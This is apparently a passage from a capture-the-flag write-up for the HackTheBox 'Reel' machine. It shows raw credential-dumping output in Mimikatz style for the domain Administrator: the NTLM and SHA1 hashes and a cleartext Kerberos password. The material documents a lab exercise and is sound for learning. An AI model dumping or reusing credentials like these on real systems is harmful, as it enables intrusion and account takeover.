 Authentication Id : 0 ; 26911793 (00000000:019aa431)
Session           : NetworkCleartext from 0
User Name         : Administrator
Domain            : HTB
Logon Server      : REEL
Logon Time        : 24/01/2020 03:30:54
SID               : S-1-5-21-2648318136-3688571242-2924127574-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : 8b89333aa775584fdc5b5b0acdace063
         * SHA1     : 58413d54bf1c8e5098e72fdfc4c8d47cc5775bc4
         [00000003] Primary
         * Username : Administrator
         * Domain   : HTB
         * NTLM     : 8b89333aa775584fdc5b5b0acdace063
         * SHA1     : 58413d54bf1c8e5098e72fdfc4c8d47cc5775bc4
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : HTB
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : HTB.LOCAL
         * Password : Cr4ckMeIfYouC4n!
        ssp :
        credman :